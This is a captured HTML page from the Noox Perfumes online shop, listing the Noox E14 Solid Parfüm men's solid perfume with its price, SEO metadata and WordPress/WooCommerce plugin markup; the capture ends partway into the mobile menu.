

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nooxperfumes.com/urun/noox-e14-solid-parfum/
body_size: 33576
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<input type="hidden" id="_elex_cpp_ajax_nonce" name="_elex_cpp_ajax_nonce" value="4c684be54c" /><input type="hidden" name="_wp_http_referer" value="/urun/noox-e14-solid-parfum/" />			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Inter%3A200%2Cregular%2Citalic%2C500%2C600%2C700%2C900%7CMarcellus%3Aregular%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://nooxperfumes.com/wp-content/themes/luchiana/assets/font/theme-icons.css?ver=1766175052">
				<script>var ideapark_supports_html5_storage = !1;
			try {
				ideapark_supports_html5_storage = "localStorage" in window && null !== window.localStorage, window.localStorage.setItem("ip", "test"), window.localStorage.removeItem("ip")
			} catch (t) {
				ideapark_supports_html5_storage = !1
			}</script>
		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Noox E14 Solid Parfüm - Noox Perfumes</title>
<meta name="description" content="Oryantal baharatsı olarak tanımlanmış bir parfümdür."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nooxperfumes.com/urun/noox-e14-solid-parfum/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Noox E14 Solid Parfüm - Noox Perfumes" />
<meta property="og:description" content="Oryantal baharatsı olarak tanımlanmış bir parfümdür." />
<meta property="og:url" content="https://nooxperfumes.com/urun/noox-e14-solid-parfum/" />
<meta property="og:site_name" content="Noox Perfumes" />
<meta property="og:updated_time" content="2026-01-16T20:10:56+03:00" />
<meta property="og:image" content="https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid.png" />
<meta property="og:image:secure_url" content="https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Noox E14 Solid Parfüm" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="1049.99" />
<meta property="product:price:currency" content="TRY" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Noox E14 Solid Parfüm - Noox Perfumes" />
<meta name="twitter:description" content="Oryantal baharatsı olarak tanımlanmış bir parfümdür." />
<meta name="twitter:image" content="https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid.png" />
<meta name="twitter:label1" content="Fiyat" />
<meta name="twitter:data1" content="1.049,99&nbsp;&#8378;" />
<meta name="twitter:label2" content="Uygunluk" />
<meta name="twitter:data2" content="Stokta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://nooxperfumes.com/#organization","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":{"@type":"ImageObject","@id":"https://nooxperfumes.com/#logo","url":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","contentUrl":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","caption":"Noox Parf\u00fcm","inLanguage":"tr","width":"300","height":"300"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://nooxperfumes.com/#logo"}},{"@type":"WebSite","@id":"https://nooxperfumes.com/#website","url":"https://nooxperfumes.com","name":"Noox Parf\u00fcm","publisher":{"@id":"https://nooxperfumes.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid.png","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid.png","width":"600","height":"900","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://nooxperfumes.com/urun/noox-e14-solid-parfum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nooxperfumes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nooxperfumes.com/urun-kategori/erkek/","name":"Erkek"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nooxperfumes.com/urun/noox-e14-solid-parfum/","name":"Noox E14 Solid Parf\u00fcm"}}]},{"@type":"ItemPage","@id":"https://nooxperfumes.com/urun/noox-e14-solid-parfum/#webpage","url":"https://nooxperfumes.com/urun/noox-e14-solid-parfum/","name":"Noox E14 Solid Parf\u00fcm - Noox Perfumes","datePublished":"2022-10-13T22:24:23+03:00","dateModified":"2026-01-16T20:10:56+03:00","isPartOf":{"@id":"https://nooxperfumes.com/#website"},"primaryImageOfPage":{"@id":"https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid.png"},"inLanguage":"tr","breadcrumb":{"@id":"https://nooxperfumes.com/urun/noox-e14-solid-parfum/#breadcrumb"}},{"@type":"Product","name":"Noox E14 Solid Parf\u00fcm - Noox Perfumes","description":"Oryantal baharats\u0131 olarak tan\u0131mlanm\u0131\u015f bir parf\u00fcmd\u00fcr.","sku":"UKSPWVLWSG","category":"Erkek","mainEntityOfPage":{"@id":"https://nooxperfumes.com/urun/noox-e14-solid-parfum/#webpage"},"image":[{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid.png","height":"900","width":"600"},{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid.jpg","height":"3000","width":"3000"}],"offers":{"@type":"Offer","price":"1049.99","priceCurrency":"TRY","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://nooxperfumes.com/urun/noox-e14-solid-parfum/","seller":{"@type":"Organization","@id":"https://nooxperfumes.com/","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg"}},"@id":"https://nooxperfumes.com/urun/noox-e14-solid-parfum/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; akışı" href="https://nooxperfumes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; yorum akışı" href="https://nooxperfumes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; Noox E14 Solid Parfüm yorum akışı" href="https://nooxperfumes.com/urun/noox-e14-solid-parfum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fnoox-e14-solid-parfum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fnoox-e14-solid-parfum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1766528159' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:54px;
--wvs-single-product-item-height:54px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://nooxperfumes.com/wp-content/uploads/ideapark_fonts/font-style-95bdb0c4.min.css?ver=977c89f6ff6e6a7b86a44bdbcfc8929c' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='ideapark-core-css' href='https://nooxperfumes.com/wp-content/uploads/luchiana/min.css?ver=1766533738' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
/*# sourceURL=ideapark-core-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-57.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="elex-cpp-custom-jquery-js-extra">
/* <![CDATA[ */
var transalted_pmd = {"payment_id":{"bacs":"Banka havalesi/EFT","gpos":"POS Entegrat\u00f6r"},"tooltip":{"nodiscount":"No payment method discounts have been specified. Select a payment method from the drop-down to set up a discount.","allpaymentselected":"All available payment methods have been selected","inputalert":"Please enter value between 0 to 100","toggleon":"Click here to enable the discount","toggleoff":"Click here to disable the discount","inputtooltip":"Enter the discount percentage value from 0 to 100.","remove":"Click here to remove the discount."}};
//# sourceURL=elex-cpp-custom-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elex-discount-per-payment-method/assets/js/plugin-scripts.js?ver=1.0" id="elex-cpp-custom-jquery-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-js-extra">
/* <![CDATA[ */
var wps_wpr = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","message":"L\u00fctfen ge\u00e7erli bir puan girin","empty_notice":"L\u00fctfen baz\u0131 noktalar girin !!","minimum_points":"50","confirmation_msg":"Bu i\u015flem gerekli puanlar\u0131 hesab\u0131n\u0131zdan d\u00fc\u015fece\u011fi i\u00e7in kullan\u0131c\u0131 seviyenizi ger\u00e7ekten y\u00fckseltmek istiyor musunuz?","minimum_points_text":"Puanlar\u0131 Kuponlara D\u00f6n\u00fc\u015ft\u00fcrmek \u0130\u00e7in Gereken Minimum Puan: 50","wps_wpr_custom_notice":"Girdi\u011finiz puanlar\u0131n say\u0131s\u0131 Hesab\u0131n\u0131zdan d\u00fc\u015f\u00fclecektir.","wps_wpr_nonce":"eeb5147a87","not_allowed":"L\u00fctfen baz\u0131 ge\u00e7erli noktalar girin!","not_suffient":"Yeterli puan\u0131n\u0131z yok","above_order_limit":"Girilen puanlar bu sipari\u015f i\u00e7in ge\u00e7erli de\u011fildir.","points_empty":"L\u00fctfen puan girin.","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":[],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"1","is_cart_redeem_sett_enable":"0","is_checkout_redeem_enable":"1","points_coupon_name":"Sepet indirimi","wps_points_name":"Puanlar","points_message_require":"You require : ","points_more_to_redeem":" points more to get redeem","wps_add_a_points":"Add a points","wps_apply_points":"Puanlar\u0131 Uygula"};
//# sourceURL=points-and-rewards-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.9.4" id="points-and-rewards-for-woocommerce-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nooxperfumes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nooxperfumes.com/wp-json/wp/v2/product/5695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nooxperfumes.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://nooxperfumes.com/?p=5695' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.c-page-header--low {
    padding-top: 30px!important;
    padding-bottom: 30px!important;
    min-height: 200px!important;
}

.c-page-header__wrap { 
	    min-height: 35px!important;
	margin-top: 30px!important;
	}

#wps_wpr_order_notice{
	margin-bottom: 30px;
}
.wps_wpr_apply_custom_points {
	display: none;
}


.c-cart .form-row{
	margin-bottom: 25px;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-5695 wp-embed-responsive wp-theme-luchiana wp-child-theme-luchiana-child theme-luchiana woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-luchiana-child wvs-tooltip h-preload woocommerce-on h-ltr h-header-type-4 h-menu-bottom elementor-default elementor-kit-13">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">Ne arıyorsun?</div>
						
<form role="search" class="js-search-form" method="get" action="https://nooxperfumes.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Yazmaya başla..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Açık</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
		<button type="button" class="h-cb h-cb--svg c-header-search__close js-search-close"><i
				class="ip-close-small"></i></button>
	</div>
</div>

<header class="l-section" id="main-header">
	<div
		class="c-header__outer c-header__outer--mobile c-header__outer--header-type-4 c-header__outer--header-type-mobile-2">
		<div
			class="c-header c-header--sticky-support c-header--header-type-4 c-header--header-type-mobile-2 c-header--buttons-3 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link" aria-label="Amblem">							<img fetchpriority="high"  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--3">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
							</div>
		</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
			<div class="c-shop-sidebar__buttons">
				<button type="button" class="h-cb h-cb--svg c-shop-sidebar__close js-cart-sidebar-close"><i
						class="ip-close-small c-header__menu-close-svg"></i></button>
			</div>
			<div
				class="c-shop-sidebar__content  c-shop-sidebar__content--mobile  c-shop-sidebar__content--cart">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-left c-header__menu-back-svg"></i>Geri			</button>
			<button type="button" class="h-cb h-cb--svg c-header__menu-close js-mobile-menu-close"><i
					class="ip-close-small c-header__menu-close-svg"></i></button>
		</div>
		<div class="c-header__menu-content">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-14233" class="c-mobile-menu__item menu-item-14233"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li id="menu-item-31655" class="c-mobile-menu__item menu-item-31655"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">İndirimli kokular</a></li>
<li id="menu-item-6071" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6071"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-mobile-menu__submenu">
